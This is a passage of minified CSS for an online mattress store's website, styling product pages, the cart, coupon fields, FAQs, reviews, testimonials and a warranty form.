li.content-loading:after{background:rgba(0,0,0,.02);bottom:-10px;content:"";left:-10px;position:absolute;right:-10px;top:-10px}.cart-dropdown-wrap ul li .shopping-cart-title h3 small{color:#9b9b9b;font-size:80%}.product__attribute .attribute-swatch-item.pe-none{cursor:not-allowed!important}.product__attribute .attribute-swatch-item.pe-none>div{pointer-events:none!important}.product__attribute .color-swatch .attribute-swatch-item.pe-none span,.product__attribute .text-swatch .attribute-swatch-item.pe-none span{color:gray;cursor:unset;opacity:.7}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .color-swatch .attribute-swatch-item.pe-none span:before,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:before{border-top:1px dashed #999;content:"";height:0;left:0;position:absolute;top:50%;width:100%}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:before,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:before{transform:rotate(45deg)}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:after{transform:rotate(-45deg)}.cart-dropdown-wrap small,small{font-size:80%}.slick-slide img{display:block;width:100%;height:auto;margin:0}#myModalprice{left:auto!important}@media only screen and (max-width:480px){.hero-slider-content-2 p,.table td{width:100%}.carousel-4-columns,.carousel-6-columns{max-width:375px;overflow:hidden;max-width:none}.slider-arrow .slider-btn.slider-next{right:0!important}#myModalprice,.slider-arrow .slider-btn.slider-prev{left:0!important}.hero-slider-1{height:unset}.hero-slider-content-2{padding-top:20px;text-align:center}.header-height-2{min-height:40px}.header-bottom-bg-color{padding:10px 0 3px}.banner-img,.banner-left-icon,.shop-product-filter .totall-product{margin-bottom:15px}.popular-categories .slider-btn.slider-prev{left:unset!important;right:50px!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-4{margin-bottom:1rem}.mb-sm-5{margin-bottom:2rem}.heading-tab{display:block!important}.heading-tab h3.section-title{margin-bottom:15px!important}.nav.right{justify-content:start}.header-style-5 .search-style-2,.hero-slider-1.style-2 .single-slider-img,.hero-slider-1.style-3 .hero-slider-content-2 a.btn,.table thead{display:none}.loop-grid.loop-list article,.product-list .product-cart-wrap,.shop-product-filter,.table td{display:block}ul.footer-list{margin-bottom:30px}.section-padding-60{padding:30px 0}.pt-40,.pt-60{padding-top:30px!important}.pb-60{padding-bottom:30px!important}.mb-60{margin-bottom:30px!important}.hero-slider-1.style-3 .slider-1-height-3{height:173px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:15px;padding-top:0;position:relative;text-align:left}.header-style-5 .header-action-2 .header-action-icon-2>a,.header-style-5 .header-action-3 .header-action-icon-3>a,.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:18px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:16px}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:14px}.hero-slider-1.style-3 .hero-slider-content-2 p{font-size:11px}.header-style-5{border-bottom:1px solid #f7f8f9;padding:15px 0}.header-style-5 .sticky-bar.stick.sticky-white-bg{background-color:#fff;padding:15px 0}.font-xxl{font-size:28px}.w-50{width:100%!important}.product-list .product-cart-wrap .product-img-action-wrap{max-width:100%}.table td{text-align:center}.table td:before{content:attr(data-title) " ";float:left;font-weight:700;margin-right:15px;text-transform:capitalize}.loop-grid.pr-30{padding-right:0!important}.mt-60{margin-top:60px!important}.siderimages1{height:160px!important}#news-flash{margin-bottom:-8px;min-width:100%;height:29px;font-size:14px}.dot-style-1.dot-style-1-position-1 ul{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}}@media only screen and (max-width:340px){.siderimages1{height:145px!important}}.progress span{min-width:45px;width:auto}.rate>label{color:#ffc700;cursor:pointer;font-size:0;line-height:0;overflow:hidden;white-space:nowrap}.rate>label:before{color:inherit;content:"★";display:inline-block;font-size:20px;line-height:1;text-align:center;transition:color .35s;width:20px}.rate>input:checked~label{color:#ccc}.rate>input:checked+label{color:#ffc700}.rate:hover>label,.rate>input:hover+label{color:#ffc700!important}.rate>input:hover~label{color:#ccc!important}.pagination-area .page-item .page-link.active{background:var(--color-primary);color:#fff}.product-cart-wrap .product-img-action-wrap .product-action-1{min-width:110px}.mobile-social-icon a.linkedin{background-color:#0e76a8;border:1px solid #0e76a8}.product-cart-wrap .product-content-wrap h2{line-height:25px;display:flex;align-items:center}.single-content article.entry-wraper ol,.single-content article.entry-wraper ul{list-style:disc;padding-left:25px}.single-content article.entry-wraper ol li,.single-content article.entry-wraper ul li{font-weight:400;list-style:disc}.single-content article.entry-wraper table{background-color:transparent;border:1px solid #dee2e6;border-collapse:collapse;margin-bottom:1rem;width:100%}.single-content article.entry-wraper table caption{caption-side:top;color:#6c757d;font-size:90%;font-weight:500;padding:10px 0;text-align:center}.single-content article.entry-wraper table th{border:solid #dee2e6;border-width:1px 1px 2px;padding:.75rem;vertical-align:bottom}.header-info.header-info-right>ul>li img,.icon{vertical-align:middle}.single-content article.entry-wraper table td{border:1px solid #dee2e6}.single-content article.entry-wraper table tbody tr th{border-bottom-width:1px}.single-content article.entry-wraper table blockquote{border:solid #ccc;border-width:0 0 0 5px;font-style:italic;margin:0 0 1rem;padding:2px 8px 2px 20px}.single-content article.entry-wraper table blockquote p{font-size:14px;line-height:40px;margin-bottom:0}.custom-modal .modal-dialog{border:0;border-radius:0;margin:auto;max-width:700px!important;overflow:hidden;top:52%;transform:translateY(-50%)!important;height:90%;overflow-y:scroll}.custom-modal .modal-dialog .modal-content,.header-info>ul>li>ul.language-dropdown{border-radius:0;padding:0}.custom-modal .modal-dialog .btn-close{position:absolute;right:16px;top:13px;z-index:2}#quick-view-modal .modal-body.modal-empty{align-items:center;display:flex;justify-content:center;min-height:500px}.header-wrap{min-height:60px}.section--shopping-cart .table-responsive{padding:0 10px}.section--shopping-cart .table-responsive .table--cart.content-loading:after{left:-10px;right:-10px}.section--shopping-cart .table--cart.content-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:1px solid var(--color-primary);border-bottom:1px solid transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.section--shopping-cart .table--cart.content-loading:after{background:rgba(0,0,0,.02);bottom:0;content:"";left:0;position:absolute;right:0;top:-10px}.product-extra-link2 a{height:44px;line-height:44px}.has-buy-now-button .button.button-add-to-cart,.has-buy-now-button .button.button-buy-now{padding:10px 20px}.popular-categories .card-1 h5{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.preloader{z-index:9999999}@media screen and (max-width:768px){.list-content-loading{top:15px}.post-list .post-thumb{max-width:100%}.hero-slider-content,.hero-slider-content-2{margin-bottom:20px}}.image-upload__uploader-container .image-upload__uploader{line-height:13px}.block--review{border-bottom:1px solid #e5e5e5;margin-bottom:25px;padding-bottom:25px}.block--review .block__header{align-items:center;display:flex;justify-content:flex-start;align-items:start}.block--review .block__header img{border:1px solid #ddd;border-radius:50%}.block--review .block__header h5{color:var(--color-heading);font-size:14px;font-weight:600;line-height:1.6em;margin-bottom:0}.block--review .block__header .block__info{padding-left:15px}.block--review:last-child{border-bottom:none;margin-bottom:25px;padding-bottom:25px}.block--review .block__content{padding-top:0}.block--review>.block__header{padding-bottom:15px}.block--review>.block__header p{color:var(--color-heading)}.block--review>.block__header p i{font-size:16px;margin-right:0}.block--review>.block__header p span{color:var(--color-heading);font-weight:inherit;margin-left:.5em}.pagination-area .page-item.disabled .page-link{background:#f7f8f9;color:var(--color-primary)!important;cursor:not-allowed}.pagination-area .page-item .page-link{color:var(--color-primary);border-radius:0!important;min-width:40px;padding:0 10px;width:auto}.categories-dropdown-wrap ul li a img{margin-right:16px;margin-top:1px;opacity:.9;vertical-align:top}.btn.btn-danger{background:#fff;border-color:#b02a37;color:#b02a37}.btn.btn-danger:hover{background-color:#bb2d3b;color:#fff}.form-group--icon .product-cat-label{-moz-appearance:none;-webkit-appearance:none;background-color:#f8f8f8;border:2px solid #eee;border-radius:26px 0 0 26px;border-right:none;color:#444;font-size:14px;line-height:42px;min-height:42px;padding:3px 35px 3px 20px;position:relative;transition:.3s;white-space:nowrap}.form-group--icon .product-cat-label:after{color:#444;content:"\f078";display:inline-block;font-family:Font Awesome\ 5 Pro;font-size:10px;position:absolute;right:12px;top:3px}.form-group--icon .product-category-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:100%;left:0;min-height:42px;opacity:0;padding-left:10px;position:absolute;top:0;width:100%;z-index:10}.shop-product-filter-header .custome-checkbox{max-height:300px;overflow:scroll}.shop-product-filter-header .show-advanced-filters{display:inline-block;margin-bottom:20px;margin-top:30px}.shop-product-filter-header .advanced-search-widgets{margin-bottom:40px}.custom-radio label,.custome-checkbox label{display:inline-block;color:#fff}.faqs-list h4{margin-bottom:10px;margin-top:30px}.faqs-list .card{border:1px solid rgba(0,0,0,.125)!important;margin-bottom:10px;box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important;-webkit-box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important}.faqs-list .card .card-header{background:#2e2f67;border-radius:0 20px}.faqs-list .card .card-header h2 button{background:#2e2f67;border:none;color:#fff!important;display:block;font-size:16px;font-weight:600;padding:0;position:relative;text-decoration:none!important;text-transform:none;width:100%}.faqs-list .card .card-header h2 button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23333' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z' clip-rule='evenodd'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:1.25rem;border:1px solid #ced4da;border-radius:50%;color:#ced4da;content:"";height:40px;line-height:30px;position:absolute;right:0;top:-7px;transform:scale(.7)!important;transition:transform .2s ease-in-out;width:40px;display:none}.faqs-list .card .card-header h2 button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23333' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M0 8a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H1a1 1 0 0 1-1-1z' clip-rule='evenodd'/%3E%3C/svg%3E")}.block--review .block__images.block__images_total a{height:auto}@media screen and (min-width:769px){.mobile-header-wrapper-style.sidebar-visible{opacity:0;transform:translate(200px);visibility:hidden}.mobile-menu-active .body-overlay-1{opacity:0;visibility:hidden}}.lg-backdrop{z-index:10400!important}.lg-outer{z-index:10500!important}.hoverimg:hover{transform:scale(1.5)}#btnControl:checked+span{width:80px!important;height:80px!important;background-color:#7d7faa;border-radius:0!important}.switch{position:relative;display:inline-block;width:81px;height:20px;top:-4px;left:0;float:right}.slider1{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ca2222!important;-webkit-transition:.4s;transition:.4s}.buttonto-cover,.layer,.slider1:before{background-color:#fff}.slider1:before{position:absolute;content:"";height:12px;width:12px;left:4px;bottom:4px;-webkit-transition:.4s;transition:.4s}input:checked+.slider1{background-color:#2ab934!important}input:focus+.slider1{box-shadow:0 0 1px #2196f3}input:checked+.slider1:before{-webkit-transform:translateX(40px);-ms-transform:translateX(40px);transform:translateX(40px)}.off,.on{color:#fff;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;font-size:10px;font-family:Verdana,sans-serif}.slider1.round{border-radius:34px}.imgkey{width:50%;height:auto;padding:1%!important}.previewPane{width:100%;height:540px;cursor:zoom-in;background-position:center;background-size:100% auto!important}#zoomer{display:none;position:absolute;width:650px;height:1000px;z-index:10}.cus-btn{border-radius:50px;font-size:15px!important;font-weight:500}.detail-info::-webkit-scrollbar{display:none!important}@media only screen and (min-width:1024px) and (max-width:1200px){.header-wrap{align-items:center;display:-webkit-box}}.buttonto-cover{height:100px;margin:20px;box-shadow:0 10px 20px -8px #c5d6d6;border-radius:4px}.buttonto-cover:before{counter-increment:button-counter;content:counter(button-counter);position:absolute;right:0;bottom:0;color:#d7e3e3;font-size:12px;line-height:1;padding:5px}.button-cover,.knobs,.layer{position:absolute;top:0;right:5px;bottom:0;left:0}.buttonto{position:relative;top:20%;width:85px;height:22px;overflow:hidden;border:1px solid #2e2f67}.button.r .layer,.buttonto.r{border-radius:100px}.checkbox{position:relative;width:100%;height:100%;padding:0;margin:0;opacity:0;cursor:pointer;z-index:3}.knobs{z-index:2}.layer{width:100%;transition:.3s;z-index:1}#button-10 .knobs:before{content:"";left:0;background-color:#2e2f67;top:0;width:42px;height:25px}#button-10 .knobs span{display:inline-block;left:6px;z-index:1;font-weight:900}#button-10 .checkbox:checked+.knobs:before{left:42px}.button-flip{background:#06328d!important;width:135px!important;border-radius:50px!important;color:#fff!important;font-size:19px!important;font-weight:500!important}.awesome{width:100%;margin:0 auto;color:#313131;font-size:15px!important;font-weight:700!important}@-webkit-keyframes colorchange{0%,100%,20%,40%,60%,80%{color:#3b3794}10%,30%,50%,70%,90%{color:#ff4500}}.card-price{display:inline-block!important;width:auto!important;height:40px!important;background-color:#ffd774!important;-webkit-border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px!important;border-radius:25px 0 0 25px!important;margin-left:19px!important;position:relative!important;color:#fff!important;font-weight:300!important;line-height:1.3!important;padding:5px 13px 5px 5px!important}.accordion,.panel,input#coupon_code{background-color:#fff}.aticle-box,.section-inner,.wrapper{position:relative}.accordion{color:#06328d;cursor:pointer;padding:10px;width:100%;border:none;outline:0;font-size:15px;transition:.4s}.blogreadmore,.clickhere,.customdimensions{text-transform:uppercase;transition:.3s linear}.accordion:hover{background-color:#fff!important}.panel{padding:15px 18px;display:none;overflow:hidden}.article-items,.aticle-box,.box-content{display:flex;display:flex}.faqtext{font-size:15px;font-weight:500}.faq-icons{color:#06328d;font-size:16px}i.fad.fa-bed{font-size:16px;color:#06328d}.wrapper{overflow:hidden}.section-inner{width:100%;max-width:1140px;margin:0 auto}.article-items{flex:1 0 auto;flex:1 0 auto;height:100%}.article-title{font-family:"Filson Soft",sans-serif;font-size:5px;font-weight:700;letter-spacing:1.06px;color:#3b3d4e;padding-bottom:15px;padding-top:10px}.box-btn a,.box-content,.box-title a{font-family:Poppins,sans-serif;color:#000}.aticle-box{overflow:hidden;flex-direction:column;align-items:stretch}.box-title a{font-size:16px;font-weight:500;line-height:1.42;letter-spacing:-.51px;margin-bottom:25px}.box-content{font-size:18px;font-weight:300;line-height:1.44;letter-spacing:-.7px;padding:30px 25px;flex:1 0 auto;flex-direction:column;justify-content:flex-start;background:#fff}.box-content p{opacity:.5}.box-btn a{opacity:.2;font-size:16px;font-weight:500;padding-top:40px 25px;line-height:2.63;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.box-btn{flex:1 0 auto}.fpcontainer:hover>#fpimg1{display:block;transition:1.5s cubic-bezier(0, 0, .2, 1)}.aticle-box .product-badges span{font-size:12px;background:#ea4335;color:#fff;height:60px;width:60px;text-align:right;padding-top:10px;padding-right:10px;position:absolute;top:-1px;right:-1px;flex-direction:row;border-radius:0 0 0 100%;border:1px dashed #fff;box-shadow:0 0 0 3px #ea4335}.card-price_fp{display:inline-block!important;width:auto!important;height:40px!important;background-color:#eb0000!important;-webkit-border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px!important;border-radius:1px!important;margin-left:19 px!important;position:relative!important;color:#fff!important;font-weight:300!important;line-height:1.3!important;padding:5px 13px 5px 5px!important}.blogreadmore,.customdimensions{display:inline-block;font-size:14px}#whatsapp_button{display:inline-block;width:83px;height:83px;text-align:center;border-radius:50px;position:fixed;bottom:24px;right:auto;left:24px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#whatsapp_button:hover{cursor:pointer;background-color:#06328d}.whatappicon{font-size:60px!important;padding-top:10px!important;padding-left:2px!important;text-align:center!important;color:#fff!important;font-weight:500!important}.hastags,.warranty,h4.uptooff{text-align:center}.text-swatches-wrapper.attribute-swatches-wrapper.attribute-swatches-wrapper.product__attribute{border:hidden;background-color:#2e2f67}.quantity{border:1px solid #fff;border-radius:5px;background-color:#2e2f67}input#coupon_code{border-radius:10px}input#pincodeCheck::-webkit-input-placeholder{color:#fff}input#pincodeCheck:-moz-placeholder{color:#fff}.apply-coupon-code{color:#2e2f67;border:solid #fff!important;border-width:1px 1px 1px 0!important;border-radius:0 10px 10px 0!important;background-color:#ffd774!important}.apply-coupon-code:hover{color:#2e2f67!important;background-color:#ffd774!important}input.coupon_check.form-check-input{float:none!important;margin:5px!important;width:20px!important;height:20px!important}input.coupon_check.form-check-input:checked{background-color:#ffd774;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%232e2f67' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.quantity input{border-radius:0;height:26px}.customCheck .input-group-text{font-size:12px;padding:0 30%;background-color:#fff;color:#2e2f67;height:34px;border-radius:0;margin:-1px 0 0}.customCheck input{border:1px solid #bababa;height:29px;border-radius:0;font-size:14px}.text-brand-custom .text-brand{color:#ffd774!important}img.imgfull{width:100%;border-radius:25px}.priceCustom .btn-outline-primary-custom{border:1px solid #fff;background-color:#fff;color:#2e2f67;border-radius:50px!important}.blogreadmore:hover,input#pincodeCheck{color:#fff;background-color:#2e2f67}.priceCustom .btn-outline-primary-custom-bg{color:#fff;background-color:#2e2f67;border-radius:10px!important;border:1px solid #2e2f67}@media only screen and (max-width:1000px){button#buyNow,button#cart{font-size:8px}}@media only screen and (max-width:800px){button#buyNow,button#cart{font-size:10px}#buttonShowResolution{display:block}}@media only screen and (max-width:400px){button#cart{font-size:10px;padding:0 5px!important}button#buyNow{font-size:10px;padding:0 8px!important}}#myNumber::-webkit-inner-spin-button,#myNumber::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.customCheck input::-webkit-inner-spin-button,.customCheck input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input#pincodeCheck{padding:5px!important;border-top-left-radius:10px;border-bottom-left-radius:10px;border:1px solid #fff;border-right-width:0;height:34px}.slick-track.slickTrackId{display:table;margin-left:auto;margin-right:auto}.add{margin-left:6%}footer.main{background-color:#f5f5f5}img.slider-before{position:absolute!important;width:25%!important;z-index:1!important;border:8px solid #2e2f67!important;border-radius:5px!important;margin-left:-4px;margin-top:-4px}.allmattress,.newbtn{background-color:#fff;color:#2e2f67;border:1px solid #ffd774;border-radius:0 20px;font-weight:bolder;width:100%}section.newsletter.bg-brand.p-30.text-white.wow.fadeIn.animated{visibility:visible;left:10%}.img:before{content:'';position:absolute;left:0;top:0;border-top:450px solid #fff;border-right:100px solid #ffffff00}.imge{border:1px solid #fff;border-radius:0 50px;position:relative;margin-top:-10%}.colimg{border:1px solid #fff;border-radius:0 50px}h4.uptooff{background-color:#ffd774;padding:60px 50px;text-transform:capitalize;width:13%;position:absolute;z-index:999;top:17.7%;left:42%;border-radius:0 30px}.sleepandhealth{padding:31% 10%}a.btn.bg-dark.text-white.border-dig{border-radius:0 25px!important;text-transform:capitalize}.health{background-color:#ffd77420;padding-bottom:10%}.gudhealth,.gudsleep{margin-bottom:2%;color:#2e2f67}.offproduct{margin-bottom:4%}.proudofproducts{position:relative;padding:0 10%}.productmore,.productviewmore{position:absolute;border-radius:0 50px!important;z-index:1!important}.productviewmore{top:-17.2%;right:10%}.productmore{right:calc(var(--bs-gutter-x)/ 2)}.productview{position:relative;margin-top:50px}.latextviewmore{position:absolute;top:4.6%;border-radius:0 50px!important;right:1%;z-index:1!important}.latextimg{margin-top:3%;border-radius:0 50px;border:1px solid #fff;width:100%}.fetureimg,.ortho-icon{width:50%}.whychooseus{width:25%}.avilable-right{background:#d5d5e0;padding:20px;border-radius:50px 0 0 50px}.avilableon{max-height:80px}.avilable-yellow{color:#fec240}.blogreadmore{background:#fff;border:1px solid #2e2f67;border-radius:0 14px;color:#2e2f67;font-weight:500;padding:11px 12px}.deliverordr{margin-bottom:3%}.title-detail{text-transform:uppercase;background-color:#2e2f67!important;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.customdimensions{cursor:pointer;font-weight:500;padding:13px 17px;background:#fff;border:1px solid #ffd774;border-radius:0 14px}.social{margin-bottom:16%}.row.text-brand-custom{background-color:#ffd774;margin:0;border-radius:0 0 10px 10px;padding:20px}span.save-price{background-color:#ffd774;padding:10px;float:right;border-radius:25px 0 0 25px}.detail-info{border:1px solid #f0f0f0;border-radius:12px}.short-desc>p{text-align:justify}.abtimg{width:100%;height:auto;margin-top:12%}.qualityicon{display:block;margin-left:auto;margin-right:auto;width:20%}.bg{background-image:url(https://beta.grassberrymattress.com/storage/mattres-1.jpg);background-repeat:round}.contactinfo{top:20%;background-color:#fff;padding:14px 29px 8px 20px;border:1px solid #fff;border-radius:25px;box-shadow:5px 5px 5px 5px #f0f0f0;right:5%}.responsiveservice{margin-top:20%}.grassberrymother{background-color:#ffd774;padding:25px;border:1px solid #ffd774;border-radius:0 15px}.blogimg{border-radius:15px}.filterwidget{background-color:#fff;padding:10px;border:1px solid #fff;border-radius:16px;box-shadow:8px 6px 37px 11px #f0f0f0}a.clear_filter.dib.clear_all_filter{background-color:#fff;border:1px solid #2e2f67;padding:8px;border-radius:0 15px;color:#2e2f67}.readmore{color:#fff!important;padding:7px 8px;border-radius:25px;background-color:#2e2f67}.d-md-flex{display:flex!important;flex-direction:column}.section--shopping-cart,.section--shopping-cart1{border:1px solid #f3efef;border-radius:0;box-shadow:4px -4px 19px 0 #d3d3d3;padding:3%;margin:20px}.detail-qty>a{background-color:#fff;width:24px;height:24px}.remove-cart-button{width:40px;height:40px;border-radius:25px;background-color:#fff;padding:10px;box-shadow:4px -4px 19px 0 #f0f0f0;display:block}hr.ylvw-full-line{background-color:#ffd774;height:2px;opacity:.75}input.font-medium.coupon-code{border-radius:10px;border:1px solid #2e2f67;height:35px}button.btn.btn-rounded.btn-sm.btn-apply-coupon-code{border-radius:10px;background-color:#2e2f67;border:none}.discountbox{background-color:#2e2f67;color:#fff;padding:10%;margin-right:20px;width:100%}.wklydiscount{font-weight:100}.ourmattress{font-size:35px}.shopall{background-color:#ffd774;color:#fff;border:1px solid #ffd774;width:auto;margin-top:18px;padding:1% 7%}p.cartsleep{margin-top:2%}.ownproduction{background-color:#2e2f67;padding-top:15%}.cartlogoimg{width:100%;padding:14px}.ownproduct{margin-bottom:9px;color:#ffd774}.fa-minus:before{content:"\f068";color:#2e2f67;font-size:smaller}.fa-plus:before{content:"\f067";color:#2e2f67;font-size:smaller}.fa-map-marker-alt:before{content:"\f3c5";color:#2e2f67}.fa-headphones:before{content:"\f025";color:#2e2f67}#txt-email,#txt-order-id,.pillowbut:hover{color:#fff}.ourresponsive{margin-bottom:8px}.productsearch{border:2px solid #ffd774;background-color:#fff;border-radius:6px;width:80%;padding:4%!important}.productsearchbutton{background-color:#2e2f67!important;color:#fff!important;border:1px solid #2e2f67;border-radius:28px!important}.productnext,.productprev{position:absolute;top:31%;z-index:9;width:50px;height:50px;background-color:transparent;color:#fff}.sleepimg{margin-top:27%}.productprev{left:2%;font-size:20px;border-radius:50px;border:1px solid transparent;font-size:xx-large}.productnext{right:2%;font-size:20px;border-radius:50px;border:1px solid transparent;font-size:xx-large}.icon-bg{border-radius:20px;background-color:#f5f5f5;padding:5%}@media only screen and (min-width:1400px){.sizesection{padding-right:1rem!important;padding-left:1rem!important;margin-top:1%!important}}@media only screen and (min-width:992px) and (max-width:1199px){.sizesection{padding-right:1rem!important;padding-left:1rem!important;margin-top:11%!important}}.imgline{display:flex;justify-content:space-around}.icon{padding:1px 4px 5px 1px;width:20%}.iconrow{align-items:center;padding:1% 4% 1% 5%}.nights{border-right:2px solid #33333333;color:#2e2f67}.warranty{font-size:12px;color:#2e2f67}.clickhere{background:#fec740!important;border:1px solid #fec740!important;color:#2e2f67;cursor:pointer;display:inline-block;font-size:13px;font-weight:700;padding:7px 15px;border-radius:5px}.clickhererow{background-color:#2e2f67;color:#fff;padding:6% 0 4%;align-items:center;background-repeat:no-repeat;background-size:100%}.hastags{padding-bottom:4%}.footer{display:unset!important;color:#2e2f67;font-size:14px}.overflow{overflow-y:scroll;height:174px}.style-4::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.style-4::-webkit-scrollbar{width:10px;background-color:grey}.style-4::-webkit-scrollbar-thumb{background-color:#2e2f67;border:2px solid #2e2f67}.utube{width:95%;height:256px}.icons-sec{display:inline!important;font-size:12px!important;padding-left:10px!important}.right-line{border-right:2px solid #000!important;padding-right:10px!important}.multi-color-text{background:linear-gradient(to left,#2e2f67,#fec740)!important;-webkit-background-clip:text!important;color:transparent!important}.pplsearch{margin-bottom:2%}@media only screen and (max-width:991px) and (min-width:0px){.nextline{display:block!important}.sizesection{padding-right:1%!important;padding-left:1%!important;margin-top:1%!important}.footerinfo{margin-left:7px!important}.awesome::before,.chkoutleft,.chkoutright,.producticons,.productnext,.productprev{display:none!important}.happyhome{padding-bottom:17%!important}.confetti>a.awesome{left:0!important;padding:10px 10px 10px 3px!important;font-weight:600!important;border-radius:0!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.95rem)!important;padding-left:var(--bs-gutter-x,.95rem)!important;margin-right:auto;margin-left:auto}.dashboardtab{margin-top:5%!important}.mt-card-avatar{-webkit-mask-image:linear-gradient(45deg,black,black)}.profile-usertitle-name.username{text-align:center;padding-bottom:6%}.col-lg-8.price,.hastags,.star,.subttl,.warranty,.warranty>span>strong,.watchshopsleep,img.cartimg,p.product-name.title-detail{text-align:center!important}.section--shopping-cart1{margin:0 0 12%!important}.carttitle{padding:3px 16px!important}.youtubeicn{width:49%!important}.customsize{top:156px!important}.socialmedia{margin-right:0!important}.productquantity{margin-right:18px!important}.pinchk{flex:0 0 auto;width:48%!important}.whatappicon{font-size:50px!important}.rights{padding-left:20%!important;padding-right:20%!important}#whatsapp_button{width:65px!important;height:72px;bottom:17px!important;left:11px!important}.raw-html-embed{padding:0 4%!important}.icon{vertical-align:middle!important;padding:5px!important;display:flex!important;width:80px}.fonticon{font-size:15px!important}.hastags{padding-bottom:4%!important}.col-md-2{width:16.67%!important}.col-md-1{width:8.33%!important}.col-md-3{width:25%!important}slick-slide{height:auto!important}.warranty{text-align:-webkit-center!important;padding-bottom:3%!important}.testimonial{padding:15% 10% 9%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testimonialimg{position:absolute!important;bottom:85%!important;left:37%!important}.review{margin-bottom:13%!important}div:has(> .product-cart-wrap.h-100.cp){padding:10px 0}.abtimg{width:100%;height:auto;margin-top:0!important}.section--shopping-cart{margin:0 0 12%!important}.text-end{text-align:left!important}.freeship{margin-bottom:3%!important}.ownproduction{margin-left:0!important;margin-bottom:2%!important}.discountbox{margin-bottom:6%!important;margin-right:0!important}.section--mattress-pillow{margin:0 0 8%!important}.ortho-icon{width:65%!important}.previewPane{height:254px!important}}.section--mattress-pillow,.selector{color:#2e2f67;display:inline-block;font-weight:600;text-transform:uppercase;transition:.3s linear;cursor:pointer}.section--mattress-pillow{border:1px solid #2e2f67;border-radius:0;box-shadow:4px -4px 19px 0 #d3d3d3;padding:5px 27px;margin:20px;background-color:#2e2f67;font-size:13px}.selector{background:#fec740!important;border:1px solid #fec740!important;border-radius:0!important;font-size:14px;padding:11px 17px}#canvas{background-color:#fec740;position:absolute;top:15%!important;width:100%!important;height:70%!important}hr{margin:0 0 1rem!important}.ptag{padding-right:1%}.testi{padding-bottom:2%}.testimonialimg{position:absolute;bottom:85%;left:30%}.review{padding-bottom:4%;margin:5%}.testimonial{padding:22% 5% 11%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testiimg{vertical-align:middle;padding:1px 0 5px}@media only screen and (max-width:1360px) and (min-width:768px){.clickhererow{background-color:#2e2f67;color:#fff;padding:6% 0 4%!important;align-items:center!important;background-repeat:no-repeat!important;background-size:100%!important}.hastags{text-align:center!important;padding-bottom:4%}.testimonial{padding:29% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testimonialimg{position:absolute!important;bottom:85%!important;left:31%!important}}@media only screen and (max-width:768px) and (min-width:768px){.testimonialimg{position:absolute!important;bottom:85%!important;left:42%!important}.testimonial{padding:13% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}}.totall-product{color:#2e2f67;margin:10px}.sidebar-widget.widget_search{padding:0 11px 0 21px;margin-bottom:10%}h2.arrivalgrass>a{vertical-align:middle!important;font-weight:700;color:#2e2f67!important}.custome-checkbox>img{width:16px;height:16px;vertical-align:middle;margin-bottom:5px}.contactform{border-radius:0;border-color:#f0f0f0;background-color:#fff;padding-left:20px!important}.chkbox{width:6%;height:10px}.warrantyform{background:#fff!important;border:1px solid #fff!important;border-radius:0!important;box-shadow:none!important;color:var(--color-body)!important;font-size:13px!important;height:45px!important;padding-left:5px!important;width:100%!important}.warranty-form .warranty-label{display:flex!important;font-weight:500;margin-bottom:5px;max-width:100%;color:#2e2f67}.custom-file-input::-webkit-file-upload-button{visibility:hidden}.custom-file-input::before{content:'Choose files';display:inline-block;background:#2e2f67;border:1px solid #2e2f67;border-radius:3px;padding:5px 